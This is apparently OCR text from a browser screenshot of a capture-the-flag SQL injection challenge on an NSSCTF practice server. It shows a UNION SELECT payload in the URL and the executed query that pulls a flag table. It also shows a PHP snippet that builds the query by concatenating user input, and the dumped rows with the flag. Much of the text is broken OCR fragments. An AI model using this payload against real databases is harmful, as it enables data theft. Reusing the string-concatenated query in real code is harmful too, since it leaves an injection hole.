 [LitC
文章
LitC
unic
MyS
详解
文章
狠狠
不安全 node1.anna.nssctf.cn:28781/?id=1%29%29%29%29%29%29union+select+1%2Cflag...
BiliBili 茶杯狐 菜鸟教程 JavaScript 七天学会NodeJS CSDN 学校 平台 百度 资源 长城 » 其他书签
Search what you want to search
Enter your id to start
姨妈大!
Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id =
((((((1))))))union select 1,flag from ctftraining.flag# ))))))
Array ( [0] => Array ( [username] => tanji [password] =>
OHHHHHHH ) [1] => Array ( [username] => 1 [password] =>
NSSCTF{55cbc28a-ee66-492b-bfde-b0db31dd2940} ) )